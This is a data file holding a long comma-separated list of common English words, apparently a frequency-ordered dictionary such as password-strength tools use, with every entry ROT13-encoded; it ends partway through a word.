xvyy,zbavgbevat,ehvaf,zhfrhzf,fhfgnvanoyr,nrevny,nygrerq,pbqrf,iblntr,sevrqevpu,pbasyvpgf,fgbelyvar,geniryyvat,pbaqhpgvat,zrevg,vaqvpngvat,ersreraqhz,pheerapl,rapbhagre,cnegvpyrf,nhgbzbovyr,jbexfubcf,nppynvzrq,vaunovgrq,qbpgbengr,phona,curabzraba,qbzr,raebyyzrag,gbonppb,tbireanapr,geraq,rdhnyyl,znahsnpgher,ulqebtra,tenaqr,pbzcrafngvba,qbjaybnq,cvnavfg,tenva,fuvsgrq,arhgeny,rinyhngvba,qrsvar,plpyvat,frvmrq,neenl,eryngvirf,zbgbef,svezf,inelvat,nhgbzngvpnyyl,erfgber,avpxanzrq,svaqvatf,tbirearq,vairfgvtngr,znavgbon,nqzvavfgengbe,ivgny,vagrteny,vaqbarfvna,pbashfvba,choyvfuref,ranoyr,trbtencuvpny,vaynaq,anzvat,pvivyvnaf,erpbaanvffnapr,vaqvnancbyvf,yrpghere,qrre,gbhevfgf,rkgrevbe,eubqr,onffvfg,flzobyf,fpbcr,nzzhavgvba,lhna,cbrgf,chawno,ahefvat,prag,qrirybcref,rfgvzngrf,cerfolgrevna,anfn,ubyqvatf,trarengr,erarjrq,pbzchgvat,plcehf,nenovn,qhengvba,pbzcbhaqf,tnfgebcbq,crezvg,inyvq,gbhpuqbjaf,snpnqr,vagrenpgvbaf,zvareny,cenpgvprq,nyyrtngvbaf,pbafrdhrapr,tbnyxrrcre,onebarg,pbclevtug,hcevfvat,pneirq,gnetrgrq,pbzcrgvgbef,zragvbaf,fnapghnel,srrf,chefhrq,gnzcn,puebavpyr,pncnovyvgvrf,fcrpvsvrq,fcrpvzraf,gbyy,nppbhagvat,yvzrfgbar,fgntrq,hctenqrq,cuvybfbcuvpny,fgernzf,thvyq,eribyg,envasnyy,fhccbegre,cevaprgba,greenva,ubzrgbja,cebonovyvgl,nffrzoyrq,cnhyb,fheerl,ibygntr,qrirybcre,qrfgeblre,sybbef,yvarhc,pheir,ceriragvba,cbgragvnyyl,bajneqf,gevcf,vzcbfrq,ubfgvat,fgevxvat,fgevpg,nqzvffvba,ncnegzragf,fbyryl,hgvyvgl,cebprrqrq,bofreingvbaf,rheb,vapvqragf,ivaly,cebsrffvba,unira,qvfgnag,rkcryyrq,evinyel,ehajnl,gbecrqb,mbarf,fuevar,qvzrafvbaf,vairfgvtngvbaf,yvguhnavn,vqnub,chefhvg,pbcrauntra,pbafvqrenoyl,ybpnyvgl,jveryrff,qrpernfr,trarf,gurezny,qrcbfvgf,uvaqv,unovgngf,jvguqenja,ovoyvpny,zbahzragf,pnfgvat,cyngrnh,gurfvf,znantref,sybbqvat,nffnffvangvba,npxabjyrqtrq,vagrevz,vafpevcgvba,thvqrq,cnfgbe,svanyr,vafrpgf,genafcbegrq,npgvivfgf,znefuny,vagrafvgl,nvevat,pneqvss,cebcbfnyf,yvsrfglyr,cerl,urenyq,pncvgby,nobevtvany,zrnfhevat,ynfgvat,vagrecergrq,bppheevat,qrfverq,qenjvatf,urnygupner,cnaryf,ryvzvangvba,bfyb,tunan,oybt,fnoun,vagrag,fhcrevagraqrag,tbireabef,onaxehcgpl,c.z.,rdhvgl,qvfx,ynlref,fybiravn,cehffvn,dhnegrg,zrpunavpf,tenqhngrf,cbyvgvpnyyl,zbaxf,fperracynl,angb,nofbeorq,gbccrq,crgvgvba,obyq,zbebppb,rkuvovgf,pnagreohel,choyvfu,enaxvatf,pengre,qbzvavpna,raunaprq,cynarf,yhgurena,tbireazragny,wbvaf,pbyyrpgvat,oehffryf,havsvrq,fgernx,fgengrtvrf,syntfuvc,fhesnprf,biny,nepuvir,rglzbybtl,vzcevfbazrag,vafgehpgbe,abgvat,erzvk,bccbfvat,freinag,ebgngvba,jvqgu,genaf,znxre,flagurfvf,rkprff,gnpgvpf,fanvy,ygq.,yvtugubhfr,frdhraprf,pbeajnyy,cynagngvba,zlgubybtl,cresbezf,sbhaqngvbaf,cbchyngrq,ubevmbagny,fcrrqjnl,npgvingrq,cresbezre,qvivat,pbaprvirq,rqzbagba,fhogebcvpny,raivebazragf,cebzcgrq,frzvsvanyf,pncf,ohyx,gernfhel,erperngvbany,gryrtencu,pbagvarag,cbegenvgf,eryrtngvba,pngubyvpf,tencu,irybpvgl,ehyref,raqnatrerq,frphyne,bofreire,yrneaf,vadhvel,vqby,qvpgvbanel,pregvsvpngvba,rfgvzngr,pyhfgre,nezravn,bofreingbel,erivirq,anqh,pbafhzref,ulcbgurfvf,znahfpevcgf,pbagragf,nethzragf,rqvgvat,genvyf,nepgvp,rffnlf,orysnfg,npdhver,cebzbgvbany,haqregnxra,pbeevqbe,cebprrqvatf,nagnepgvp,zvyyraavhz,ynoryf,qryrtngrf,irtrgngvba,nppynvz,qverpgvat,fhofgnapr,bhgpbzr,qvcybzn,cuvybfbcure,znygn,nyonavna,ivpvavgl,qrtp,yrtraqf,ertvzragf,pbafrag,greebevfg,fpnggrerq,cerfvqragf,tenivgl,bevragngvba,qrcyblzrag,qhpul,ershfrf,rfgbavn,pebjarq,frcnengryl,erabingvba,evfrf,jvyqrearff,bowrpgvirf,nterrzragf,rzcerff,fybcrf,vapyhfvba,rdhnyvgl,qrperr,onyybg,pevgvpvfrq,ebpurfgre,erpheevat,fgehttyrq,qvfnoyrq,uraev,cbyrf,cehffvna,pbaireg,onpgrevn,cbbeyl,fhqna,trbybtvpny,jlbzvat,pbafvfgragyl,zvavzny,jvguqenjny,vagreivrjrq,cebkvzvgl,ercnvef,vavgvngvirf,cnxvfgnav,erchoyvpnaf,cebcntnaqn,ivvv,nofgenpg,pbzzrepvnyyl,ninvynovyvgl,zrpunavfzf,ancyrf,qvfphffvbaf,haqreylvat,yraf,cebpynvzrq,nqivfrq,fcryyvat,nhkvyvnel,nggenpg,yvguhnavna,rqvgbef,b'oevra,nppbeqnapr,zrnfherzrag,abiryvfg,hffe,sbezngf,pbhapvyf,pbagrfgnagf,vaqvr,snprobbx,cnevfurf,oneevre,onggnyvbaf,fcbafbe,pbafhygvat,greebevfz,vzcyrzrag,htnaqn,pehpvny,hapyrne,abgvba,qvfgvathvfu,pbyyrpgbe,nggenpgvbaf,svyvcvab,rpbybtl,vairfgzragf,pncnovyvgl,erabingrq,vprynaq,nyonavn,npperqvgrq,fpbhgf,nezbe,fphycgbe,pbtavgvir,reebef,tnzvat,pbaqrzarq,fhpprffvir,pbafbyvqngrq,onebdhr,ragevrf,erthyngbel,erfreirq,gernfhere,inevnoyrf,nebfr,grpuabybtvpny,ebhaqrq,cebivqre,euvar,nterrf,npphenpl,traren,qrpernfrq,senaxsheg,rphnqbe,rqtrf,cnegvpyr,eraqrerq,pnyphyngrq,pnerref,snpgvba,evsyrf,nzrevpnf,tnryvp,cbegfzbhgu,erfvqrf,zrepunagf,svfpny,cerzvfrf,pbva,qenjf,cerfragre,npprcgnapr,prerzbavrf,cbyyhgvba,pbafrafhf,zrzoenar,oevtnqvre,abarguryrff,traerf,fhcreivfvba,cerqvpgrq,zntavghqr,svavgr,qvssre,naprfgel,inyr,qryrtngvba,erzbivat,cebprrqf,cynprzrag,rzvtengrq,fvoyvatf,zbyrphyrf,cnlzragf,pbafvqref,qrzbafgengvba,cebcbegvba,arjre,inyir,npuvrivat,pbasrqrengvba,pbagvahbhfyl,yhkhel,abger,vagebqhpvat,pbbeqvangrf,punevgnoyr,fdhnqebaf,qvfbeqref,trbzrgel,jvaavcrt,hyfgre,ybnaf,ybatgvzr,erprcgbe,cerprqvat,orytenqr,znaqngr,jerfgyre,arvtuobheubbq,snpgbevrf,ohqquvfz,vzcbegrq,frpgbef,cebgntbavfg,fgrrc,rynobengr,cebuvovgrq,negvsnpgf,cevmrf,chcvy,pbbcrengvir,fbirervta,fhofcrpvrf,pneevref,nyyzhfvp,angvbanyf,frggvatf,nhgbovbtencul,arvtuobeubbqf,nanybt,snpvyvgngr,ibyhagnel,wbvagyl,arjsbhaqynaq,betnavmvat,envqf,rkrepvfrf,abory,znpuvarel,onygvp,pebc,tenavgr,qrafr,jrofvgrf,znaqngbel,frrxf,fheeraqrerq,nagubybtl,pbzrqvna,obzof,fybg,flabcfvf,pevgvpnyyl,nepnqr,znexvat,rdhngvbaf,unyyf,vaqb,vanhthengrq,rzonexrq,fcrrqf,pynhfr,vairagvba,cerzvrefuvc,yvxrjvfr,cerfragvat,qrzbafgengr,qrfvtaref,betnavmr,rknzvarq,xz/u,oninevn,gebbc,ersrerr,qrgrpgvba,mhevpu,cenvevr,enccre,jvatfcna,rhebivfvba,yhkrzobhet,fybinxvn,vaprcgvba,qvfchgrq,znzznyf,ragercerarhe,znxref,rinatryvpny,lvryq,pyretl,genqrznex,qrshapg,nyybpngrq,qrcvpgvat,ibypnavp,onggrq,pbadhrerq,fphycgherf,cebivqref,ersyrpgf,nezbherq,ybpnyf,jnyg,uremrtbivan,pbagenpgrq,ragvgvrf,fcbafbefuvc,cebzvarapr,sybjvat,rguvbcvn,znexrgrq,pbecbengvbaf,jvguqenj,pneartvr,vaqhprq,vairfgvtngrq,cbegsbyvb,sybjrevat,bcvavbaf,ivrjvat,pynffebbz,qbangvbaf,obhaqrq,creprcgvba,yrvprfgre,sehvgf,puneyrfgba,npnqrzvpf,fgnghgr,pbzcynvagf,fznyyrfg,qrprnfrq,crgebyrhz,erfbyirq,pbzznaqref,nytroen,fbhgunzcgba,zbqrf,phygvingvba,genafzvggre,fcryyrq,bognvavat,fvmrf,nper,cntrnag,ongf,nooerivngrq,pbeerfcbaqrapr,oneenpxf,srnfg,gnpxyrf,enwn,qrevirf,trbybtl,qvfchgrf,genafyngvbaf,pbhagrq,pbafgnagvabcyr,frngvat,znprqbavn,ceriragvat,nppbzzbqngvba,ubzrynaq,rkcyberq,vainqrq,cebivfvbany,genafsbez,fcurer,hafhpprffshyyl,zvffvbanevrf,pbafreingvirf,uvtuyvtugf,genprf,betnavfzf,bcrayl,qnapref,sbffvyf,nofrag,zbanepul,pbzovavat,ynarf,fgvag,qlanzvpf,punvaf,zvffvyrf,fperravat,zbqhyr,gevohar,trarengvat,zvaref,abggvatunz,frbhy,habssvpvny,bjvat,yvaxvat,erunovyvgngvba,pvgngvba,ybhvfivyyr,zbyyhfx,qrcvpgf,qvssreragvny,mvzonojr,xbfbib,erpbzzraqngvbaf,erfcbafrf,cbggrel,fpbere,nvqrq,rkprcgvbaf,qvnyrpgf,gryrpbzzhavpngvbaf,qrsvarf,ryqreyl,yhane,pbhcyrq,sybja,25gu,rfca,sbezhyn_1,obeqrerq,sentzragf,thvqryvarf,tlzanfvhz,inyhrq,pbzcyrkvgl,cncny,cerfhznoyl,zngreany,punyyratvat,erhavgrq,nqinapvat,pbzcevfrq,hapregnva,snibenoyr,gjrysgu,pbeerfcbaqrag,abovyvgl,yvirfgbpx,rkcerffjnl,puvyrna,gvqr,erfrnepure,rzvffvbaf,cebsvgf,yratguf,nppbzcnalvat,jvgarffrq,vgharf,qenvantr,fybcr,ervasbeprq,srzvavfg,fnafxevg,qrirybcf,culfvpvnaf,bhgyrgf,vfoa,pbbeqvangbe,nirentrq,grezrq,bpphcl,qvntabfrq,lrneyl,uhznavgnevna,cebfcrpg,fcnprpensg,fgrzf,ranpgrq,yvahk,naprfgbef,xneangnxn,pbafgvghgr,vzzvtenag,guevyyre,rppyrfvnfgvpny,trarenyf,pryroengvbaf,raunapr,urngvat,nqibpngrq,rivqrag,nqinaprf,obzoneqzrag,jngrefurq,fuhggyr,jvpxrg,gjvggre,nqqf,oenaqrq,grnpurf,fpurzrf,crafvba,nqibpnpl,pbafreingbel,pnveb,inefvgl,serfujngre,cebivqrapr,frrzvatyl,furyyf,phvfvar,fcrpvnyyl,crnxf,vagrafvir,choyvfurf,gevybtl,fxvyyrq,anpvbany,harzcyblzrag,qrfgvangvbaf,cnenzrgref,irefrf,genssvpxvat,qrgrezvangvba,vasvavgr,fnivatf,nyvtazrag,yvathvfgvp,pbhagelfvqr,qvffbyhgvba,zrnfherzragf,nqinagntrf,yvprapr,fhosnzvyl,uvtuynaqf,zbqrfg,ertrag,nytrevn,perfg,grnpuvatf,xabpxbhg,oerjrel,pbzovar,pbairagvbaf,qrfpraqrq,punffvf,cevzvgvir,svwv,rkcyvpvgyl,phzoreynaq,hehthnl,ynobengbevrf,olcnff,ryrpg,vasbezny,cerprqrq,ubybpnhfg,gnpxyr,zvaarncbyvf,dhnagvgl,frphevgvrf,pbafbyr,qbpgbeny,eryvtvbaf,pbzzvffvbaref,rkcregvfr,hairvyrq,cerpvfr,qvcybzng,fgnaqvatf,vasnag,qvfpvcyvarf,fvpvyl,raqbefrq,flfgrzngvp,punegrq,nezberq,zvyq,yngreny,gbjafuvcf,uheyvat,cebyvsvp,vairfgrq,jnegvzr,pbzcngvoyr,tnyyrevrf,zbvfg,onggyrsvryq,qrpbengvba,pbairag,ghorf,greerfgevny,abzvarr,erdhrfgf,qryrtngr,yrnfrq,qhonv,cbyne,nccylvat,nqqerffrf,zhafgre,fvatf,pbzzrepvnyf,grnzrq,qnaprf,ryriragu,zvqynaq,prqne,syrr,fnaqfgbar,fanvyf,vafcrpgvba,qvivqr,nffrg,gurzrq,pbzcnenoyr,cnenzbhag,qnvel,nepunrbybtl,vagnpg,vafgvghgrf,erpgnathyne,vafgnaprf,cunfrf,ersyrpgvat,fhofgnagvnyyl,nccyvrf,inpnag,ynpxrq,pbcn,pbybherq,rapbhagref,fcbafbef,rapbqrq,cbffrff,erirahrf,hpyn,punverq,n.z.,ranoyvat,cynljevtug,fgbxr,fbpvbybtl,gvorgna,senzrf,zbggb,svanapvat,vyyhfgengvbaf,tvoenygne,pungrnh,obyvivn,genafzvggrq,rapybfrq,crefhnqrq,hetrq,sbyqrq,fhssbyx,erthyngrq,oebf.,fhoznevarf,zlgu,bevragny,znynlfvna,rssrpgvirarff,aneebjyl,nphgr,fhax,ercyvrq,hgvyvmrq,gnfznavn,pbafbegvhz,dhnagvgvrf,tnvaf,cnexjnl,raynetrq,fvqrq,rzcyblref,nqrdhngr,nppbeqvatyl,nffhzcgvba,onyynq,znfpbg,qvfgnaprf,crnxvat,fnkbal,cebwrpgrq,nssvyvngvba,yvzvgngvbaf,zrgnyf,thngrznyn,fpbgf,gurngref,xvaqretnegra,ireo,rzcyblre,qvssref,qvfpunetr,pbagebyyre,frnfbany,znepuvat,theh,pnzchfrf,nibvqrq,ingvpna,znbev,rkprffvir,punegrerq,zbqvsvpngvbaf,pnirf,zbargnel,fnpenzragb,zvkvat,vafgvghgvbany,pryroevgvrf,veevtngvba,funcrf,oebnqpnfgre,nagurz,nggevohgrf,qrzbyvgvba,bssfuber,fcrpvsvpngvba,fheirlf,lhtbfyni,pbagevohgbe,nhqvgbevhz,yronarfr,pncghevat,nvecbegf,pynffebbzf,puraanv,cnguf,graqrapl,qrgrezvavat,ynpxvat,hctenqr,fnvybef,qrgrpgrq,xvatqbzf,fbirervtagl,serryl,qrpbengvir,zbzraghz,fpubyneyl,trbetrf,tnaquv,fcrphyngvba,genafnpgvbaf,haqregbbx,vagrenpg,fvzvynevgvrf,pbir,grnzzngr,pbafgvghgrq,cnvagref,graqf,znqntnfpne,cnegarefuvcf,nstuna,crefbanyvgvrf,nggnvarq,erobhaqf,znffrf,flantbthr,erbcrarq,nflyhz,rzorqqrq,vzntvat,pngnybthr,qrsraqref,gnkbabzl,svore,nsgrejneq,nccrnyrq,pbzzhavfgf,yvfoba,evpn,whqnvfz,nqivfre,ongfzna,rpbybtvpny,pbzznaqf,ytog,pbbyvat,npprffrq,jneqf,fuvin,rzcyblf,guveqf,fpravp,jbeprfgre,gnyyrfg,pbagrfgnag,uhznavgvrf,rpbabzvfg,grkgvyr,pbafgvghrapvrf,zbgbejnl,genz,crephffvba,pybgu,yrvfher,1880f,onqra,syntf,erfrzoyr,evbgf,pbvarq,fvgpbz,pbzcbfvgr,vzcyvrf,qnlgvzr,gnamnavn,cranygvrf,bcgvbany,pbzcrgvgbe,rkpyhqrq,fgrrevat,erirefrq,nhgbabzl,erivrjre,oernxguebhtu,cebsrffvbanyyl,qnzntrf,cbzrenavna,qrchgvrf,inyyrlf,iragherf,uvtuyvtugrq,ryrpgbengr,znccvat,fubegrarq,rkrphgvirf,gregvnel,fcrpvzra,ynhapuvat,ovoyvbtencul,fnax,chefhvat,ovanel,qrfpraqnag,znepurq,angvirf,vqrbybtl,ghexf,nqbys,nepuqvbprfr,gevohany,rkprcgvbany,avtrevna,cersrerapr,snvyf,ybnqvat,pbzronpx,inphhz,sniberq,nygre,erzanagf,pbafrpengrq,fcrpgngbef,geraqf,cngevnepu,srrqonpx,cnirq,fragraprf,pbhapvyybe,nfgebabzl,nqibpngrf,oebnqre,pbzzragngbe,pbzzvffvbaf,vqragvslvat,erirnyvat,gurngerf,vapbzcyrgr,ranoyrf,pbafgvghrag,ersbezngvba,genpg,unvgv,ngzbfcurevp,fperrarq,rkcybfvir,pmrpubfybinxvn,npvqf,flzobyvp,fhoqvivfvba,yvorenyf,vapbecbengr,punyyratre,revr,svyzznxre,yncf,xnmnxufgna,betnavmngvbany,ribyhgvbanel,purzvpnyf,qrqvpngvba,evirefvqr,snhan,zbguf,znunenfugen,naarkrq,tra.,erfrzoyrf,haqrejngre,tnearerq,gvzryvar,erznxr,fhvgrq,rqhpngbe,urpgnerf,nhgbzbgvir,srnerq,yngivn,svanyvfg,aneengbe,cbegnoyr,nvejnlf,cyndhr,qrfvtavat,ivyyntref,yvprafvat,synax,fgnghrf,fgehttyrf,qrhgfpur,zvtengrq,pryyhyne,wnpxfbaivyyr,jvzoyrqba,qrsvavat,uvtuyvtug,cercnengbel,cynargf,pbybtar,rzcybl,serdhrapvrf,qrgnpuzrag,ernqvyl,yvoln,erfvta,unyg,uryvpbcgref,errs,ynaqznexf,pbyynobengvir,veerthyne,ergnvavat,uryfvaxv,sbyxyber,jrnxrarq,ivfpbhag,vagreerq,cebsrffbef,zrzbenoyr,zrtn,ercregbver,ebjvat,qbefny,nyorvg,cebterffrq,bcrengvir,pbebangvba,yvare,gryhth,qbznvaf,cuvyunezbavp,qrgrpg,oratnyv,flagurgvp,grafvbaf,ngynf,qenzngvpnyyl,cnenylzcvpf,kobk,fuver,xvri,yratgul,fhrq,abgbevbhf,frnf,fperrajevgre,genafsref,ndhngvp,cvbarref,harfpb,enqvhf,nohaqnag,ghaaryf,flaqvpngrq,vairagbe,npperqvgngvba,wnarveb,rkrgre,prerzbavny,bznun,pnqrg,cerqngbef,erfvqrq,cebfr,fynivp,cerpvfvba,noobg,qrvgl,ratntvat,pnzobqvn,rfgbavna,pbzcyvnapr,qrzbafgengvbaf,cebgrfgref,ernpgbe,pbzzbqber,fhpprffrf,puebavpyrf,zner,rkgnag,yvfgvatf,zvarenyf,gbaarf,cnebql,phygvingrq,genqref,cvbarrevat,fhccyrzrag,fybinx,cercnengvbaf,pbyyvfvba,cnegarerq,ibpngvbany,ngbzf,znynlnynz,jrypbzrq,qbphzragngvba,pheirq,shapgvbavat,cerfragyl,sbezngvbaf,vapbecbengrf,anmvf,obgnavpny,ahpyrhf,rguvpny,terrxf,zrgevp,nhgbzngrq,jurerol,fgnapr,rhebcrnaf,qhrg,qvfnovyvgl,chepunfvat,rznvy,gryrfpbcr,qvfcynprq,fbqvhz,pbzcnengvir,cebprffbe,vaavat,cerpvcvgngvba,nrfgurgvp,vzcbeg,pbbeqvangvba,srhq,nygreangviryl,zbovyvgl,gvorg,ertnvarq,fhpprrqvat,uvrenepul,ncbfgbyvp,pngnybt,ercebqhpgvba,vafpevcgvbaf,ivpne,pyhfgref,cbfguhzbhfyl,evpna,ybbfryl,nqqvgvbaf,cubgbtencuvp,abjnqnlf,fryrpgvir,qrevingvir,xrlobneqf,thvqrf,pbyyrpgviryl,nssrpgvat,pbzovarf,bcrenf,argjbexvat,qrpvfvir,grezvangrq,pbagvahvgl,svavfurf,naprfgbe,pbafhy,urngrq,fvzhyngvba,yrvcmvt,vapbecbengvat,trbetrgbja,sbezhyn_2,pvepn,sberfgel,cbegenlny,pbhapvyybef,nqinaprzrag,pbzcynvarq,sberjvatf,pbasvarq,genafnpgvba,qrsvavgvbaf,erqhprf,gryrivfrq,1890f,encvqf,curabzran,orynehf,nycf,ynaqfpncrf,dhnegreyl,fcrpvsvpngvbaf,pbzzrzbengr,pbagvahngvba,vfbyngvba,nagraan,qbjafgernz,cngragf,rafhvat,graqrq,fntn,yvsrybat,pbyhzavfg,ynoryrq,tlzanfgvpf,cnchn,nagvpvcngrq,qrzvfr,rapbzcnffrf,znqenf,nagnepgvpn,vagreiny,vpba,enzf,zvqynaqf,vaterqvragf,cevbel,fgeratgura,ebhtr,rkcyvpvg,tnmn,ntvat,frphevat,naguebcbybtl,yvfgraref,nqncgngvbaf,haqrejnl,ivfgn,znynl,sbegvsvrq,yvtugjrvtug,ivbyngvbaf,pbapregb,svanaprq,wrfhvg,bofreiref,gehfgrr,qrfpevcgvbaf,abeqvp,erfvfgnag,bcgrq,npprcgf,cebuvovgvba,naquen,vasyngvba,arteb,jubyyl,vzntrel,fche,vafgehpgrq,tybhprfgre,plpyrf,zvqqyrfrk,qrfgeblref,fgngrjvqr,rinphngrq,ulqrenonq,crnfnagf,zvpr,fuvclneq,pbbeqvangr,cvgpuvat,pbybzovna,rkcybevat,ahzorevat,pbzcerffvba,pbhagrff,uvnghf,rkprrq,enprq,nepuvcryntb,genvgf,fbvyf,b'pbaabe,ibjry,naqebvq,snpgb,natbyn,nzvab,ubyqref,ybtvfgvpf,pvephvgf,rzretrapr,xhjnvg,cnegvgvba,rzrevghf,bhgpbzrf,fhozvffvba,cebzbgrf,onenpx,artbgvngrq,ybnarq,fgevccrq,50gu,rkpningvbaf,gerngzragf,svrepr,cnegvpvcnag,rkcbegf,qrpbzzvffvbarq,pnzrb,erznexrq,erfvqraprf,shfryntr,zbhaq,haqretb,dhneel,abqr,zvqjrfg,fcrpvnyvmvat,bpphcvrf,rgp.,fubjpnfr,zbyrphyr,bssf,zbqhyrf,fnyba,rkcbfvgvba,erivfvba,crref,cbfvgvbarq,uhagref,pbzcrgrf,nytbevguzf,erfvqr,mntero,pnypvhz,henavhz,fvyvpba,nvef,pbhagrecneg,bhgyrg,pbyyrpgbef,fhssvpvragyl,pnaoreen,vazngrf,nangbzl,rafhevat,pheirf,nivi,svernezf,onfdhr,ibypnab,guehfg,furvxu,rkgrafvbaf,vafgnyyngvbaf,nyhzvahz,qnexre,fnpxrq,rzcunfvmrq,nyvtarq,nffregrq,cfrhqbalz,fcnaavat,qrpbengvbaf,rvtugrragu,beovgny,fcngvny,fhoqvivqrq,abgngvba,qrpnl,znprqbavna,nzraqrq,qrpyvavat,plpyvfg,srng,hahfhnyyl,pbzzhgre,ovegucynpr,yngvghqr,npgvingvba,bireurnq,30gu,svanyvfgf,juvgrf,raplpybcrqvn,grabe,dngne,fheivirf,pbzcyrzrag,pbapragengvbaf,hapbzzba,nfgebabzvpny,onatnyber,cvhf,trabzr,zrzbve,erpehvg,cebfrphgbe,zbqvsvpngvba,cnverq,pbagnvare,onfvyvpn,neyvatgba,qvfcynprzrag,treznavp,zbatbyvn,cebcbegvbany,qrongrf,zngpurq,pnyphggn,ebjf,gruena,nrebfcnpr,cerinyrag,nevfr,ybjynaq,24gu,fcbxrfzna,fhcreivfrq,nqiregvfrzragf,pynfu,gharf,eriryngvba,jnaqreref,dhnegresvanyf,svfurevrf,fgrnqvyl,zrzbvef,cnfgbeny,erarjnoyr,pbasyhrapr,npdhvevat,fgevcf,fybtna,hcfgernz,fpbhgvat,nanylfg,cenpgvgvbaref,gheovar,fgeratgurarq,urnivre,ceruvfgbevp,cyheny,rkpyhqvat,vfyrf,crefrphgvba,gheva,ebgngvat,ivyynva,urzvfcurer,hanjner,nenof,pbechf,eryvrq,fvathyne,hanavzbhf,fpubbyvat,cnffvir,natyrf,qbzvanapr,vafgvghgrq,nevn,bhgfxvegf,onynaprq,ortvaavatf,svanapvnyyl,fgehpgherq,cnenpuhgr,ivrjre,nggvghqrf,fhowrpgrq,rfpncrf,qreolfuver,rebfvba,nqqerffvat,fglyrq,qrpynevat,bevtvangvat,pbygf,nqwhfgrq,fgnvarq,bppheerapr,sbegvsvpngvbaf,ontuqnq,avgebtra,ybpnyvgvrf,lrzra,tnyjnl,qroevf,ybqm,ivpgbevbhf,cuneznprhgvpny,fhofgnaprf,haanzrq,qjryyvat,ngbc,qrirybczragny,npgvivfz,ibgre,ershtrr,sberfgrq,eryngrf,bireybbxvat,trabpvqr,xnaanqn,vafhssvpvrag,birefnj,cnegvfna,qvbkvqr,erpvcvragf,snpgvbaf,zbegnyvgl,pnccrq,rkcrqvgvbaf,erprcgbef,erbetnavmrq,cebzvaragyl,ngbz,sybbqrq,syhgr,bepurfgeny,fpevcgf,zngurzngvpvna,nvecynl,qrgnpurq,erohvyqvat,qjnes,oebgureubbq,fnyingvba,rkcerffvbaf,nenovna,pnzrebba,cbrgvp,erpehvgvat,ohaqrfyvtn,vafregrq,fpenccrq,qvfnovyvgvrf,rinphngvba,cnfun,haqrsrngrq,pensgf,evghnyf,nyhzvavhz,abez,cbbyf,fhozretrq,bpphclvat,cngujnl,rknzf,cebfcrevgl,jerfgyref,cebzbgvbaf,onfny,crezvgf,angvbanyvfz,gevz,zretr,tnmrggr,gevohgnevrf,genafpevcgvba,pnfgr,cbegb,rzretr,zbqryrq,nqwbvavat,pbhagrecnegf,cnenthnl,erqrirybczrag,erarjny,haeryrnfrq,rdhvyvoevhz,fvzvynevgl,zvabevgvrf,fbivrgf,pbzcevfr,abqrf,gnfxrq,haeryngrq,rkcverq,wbuna,cerphefbe,rknzvangvbaf,ryrpgebaf,fbpvnyvfz,rkvyrq,nqzvenygl,sybbqf,jvtna,abacebsvg,ynpxf,oevtnqrf,fperraf,ercnverq,unabire,snfpvfg,ynof,bfnxn,qrynlf,whqtrq,fgnghgbel,pbyg,pby.,bssfcevat,fbyivat,oerq,nffvfgvat,ergnvaf,fbznyvn,tebhcrq,pbeerfcbaqf,ghavfvn,puncynva,rzvarag,pubeq,22aq,fcnaf,iveny,vaabingvbaf,cbffrffvbaf,zvxunvy,xbyxngn,vprynaqvp,vzcyvpngvbaf,vagebqhprf,enpvfz,jbexsbepr,nygb,pbzchyfbel,nqzvgf,prafbefuvc,bafrg,eryhpgnag,vasrevbe,vpbavp,cebterffvba,yvnovyvgl,gheabhg,fngryyvgrf,orunivbeny,pbbeqvangrq,rkcybvgngvba,cbfgrevbe,nirentvat,sevatr,xenxbj,zbhagnvabhf,terrajvpu,cnen,cynagngvbaf,ervasbeprzragf,bssrevatf,snzrq,vagreinyf,pbafgenvagf,vaqvivqhnyyl,ahgevgvba,1870f,gnkngvba,guerfubyq,gbzngbrf,shatv,pbagenpgbe,rguvbcvna,ncceragvpr,qvnorgrf,jbby,thwneng,ubaqhenf,abefr,ohpunerfg,23eq,nethnoyl,nppbzcnal,cebar,grnzzngrf,creraavny,inpnapl,cbylgrpuavp,qrsvpvg,bxvanjn,shapgvbanyvgl,erzvavfprag,gbyrenapr,genafsreevat,zlnazne,pbapyhqrf,arvtuobhef,ulqenhyvp,rpbabzvpnyyl,fybjre,cybgf,punevgvrf,flabq,vairfgbe,pngubyvpvfz,vqragvsvrf,oebak,vagrecergngvbaf,nqirefr,whqvpvnel,urerqvgnel,abzvany,frafbe,flzzrgel,phovp,gevnathyne,granagf,qvivfvbany,bhgernpu,ercerfragngvbaf,cnffntrf,haqretbvat,pnegevqtr,grfgvsvrq,rkprrqrq,vzcnpgf,yvzvgvat,envyebnqf,qrsrngf,ertnva,eraqrevat,uhzvq,ergerngrq,eryvnovyvgl,tbireabengr,nagjrec,vasnzbhf,vzcyvrq,cnpxntvat,ynuber,genqrf,ovyyrq,rkgvapgvba,rpbyr,erwbvarq,erpbtavmrf,cebwrpgvba,dhnyvsvpngvbaf,fgevcrf,sbegf,fbpvnyyl,yrkvatgba,npphengryl,frkhnyvgl,jrfgjneq,jvxvcrqvn,cvytevzntr,nobyvgvba,pubeny,fghggtneg,arfgf,rkcerffvat,fgevxrbhgf,nffrffrq,zbanfgrevrf,erpbafgehpgrq,uhzbebhf,znekvfg,sregvyr,pbafbeg,heqh,cngebantr,crehivna,qrivfrq,ylevp,onon,anffnh,pbzzhavfz,rkgenpgvba,cbchyneyl,znexvatf,vanovyvgl,yvgvtngvba,nppbhagrq,cebprffrq,rzvengrf,grzcb,pnqrgf,rcbalzbhf,pbagrfgf,oebnqyl,bkvqr,pbheglneq,sevtngr,qverpgbel,ncrk,bhgyvar,ertrapl,puvrsyl,cngebyf,frpergnevng,pyvssf,erfvqrapl,cevil,neznzrag,nhfgenyvnaf,qbefrg,trbzrgevp,trargvpf,fpubynefuvcf,shaqenvfvat,syngf,qrzbtencuvp,zhygvzrqvn,pncgnvarq,qbphzragnevrf,hcqngrf,pnainf,oybpxnqr,threevyyn,fbatjevgvat,nqzvavfgengbef,vagnxr,qebhtug,vzcyrzragvat,senpgvba,pnaarf,ershfny,vafpevorq,zrqvgngvba,naabhapvat,rkcbegrq,onyybgf,sbezhyn_3,phengbe,onfry,nepurf,sybhe,fhobeqvangr,pbasebagngvba,teniry,fvzcyvsvrq,orexfuver,cngevbgvp,ghvgvba,rzcyblvat,freiref,pnfgvyr,cbfgvat,pbzovangvbaf,qvfpunetrq,zvavngher,zhgngvbaf,pbafgryyngvba,vapneangvba,vqrnyf,arprffvgl,tenagvat,naprfgeny,pebjqf,cvbarrerq,zbezba,zrgubqbybtl,enzn,vaqverpg,pbzcyrkrf,oninevna,cngebaf,hggne,fxryrgba,obyyljbbq,syrzvfu,ivnoyr,oybp,oerrqf,gevttrerq,fhfgnvanovyvgl,g